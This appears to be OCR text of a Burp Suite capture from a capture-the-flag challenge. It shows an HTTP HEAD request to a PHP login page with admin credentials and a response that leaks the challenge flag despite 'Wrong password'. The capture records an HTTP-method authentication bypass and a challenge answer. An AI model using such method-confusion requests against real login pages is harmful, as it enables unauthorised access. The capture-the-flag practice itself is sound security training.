 Request
Pretty Raw Hex \n
1 head /index.php?login=admin&pass=12 HTTP/1.1
2 Host: ezphp-fixed.chal.ctf.gdgalgiers.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
8 Cookie: PHPSESSID=b131153cf404d0c0d9efa42fa42dd7ea
9 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Mon, 10 Oct 2022 03:00:43 GMT
3 server: Apache/2.4.10 (Debian) PHP/5.3.29
4 x-powered-by: PHP/5.3.29
5 expires: Thu, 19 Nov 1981 08:52:00 GMT
6 cache-control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 pragma: no-cache
8 content-length: 62
9 content-type: text/html
10 connection: close
11
12 CyberErudites{svJZiv0xEgiEvitoKQbxM3ujGItEZlRo}Wrong
password
13